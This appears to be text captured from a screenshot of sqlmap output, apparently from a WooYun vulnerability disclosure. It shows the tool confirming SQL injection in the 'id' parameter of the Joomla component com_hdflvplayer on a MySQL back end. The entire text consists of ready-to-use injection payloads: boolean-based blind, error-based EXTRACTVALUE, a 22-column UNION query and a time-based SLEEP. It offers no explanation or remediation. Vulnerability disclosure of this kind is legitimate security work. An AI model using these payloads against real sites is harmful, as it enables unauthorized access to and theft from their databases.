 C:\Windows\system32\cmd.exe
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: option=com_hdflvplayer&id=1 RLIKE (SELECT (CASE WHEN (1614=1614) TH
EN 1 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: option=com_hdflvplayer&id=1 AND EXTRACTVALUE(7200,CONCAT(0x5c,0x716
8766c71,(SELECT (CASE WHEN (7200=7200) THEN 1 ELSE 0 END)),0x71726c7871))
Type: UNION query
Title: MySQL UNION query (NULL) - 22 columns
Payload: option=com_hdflvplayer&id=1 UNION ALL SELECT CONCAT(0x7168766c71,0x
72706b4877754648574a,0x71726c7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: option=com_hdflvplayer&id=-5783 OR 7252=SLEEP(5)
---
[05:57:10] [INFO] testing MySQL
[05:57:10] [INFO] confirming MySQL
[05:57:10] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL >= 5.0.0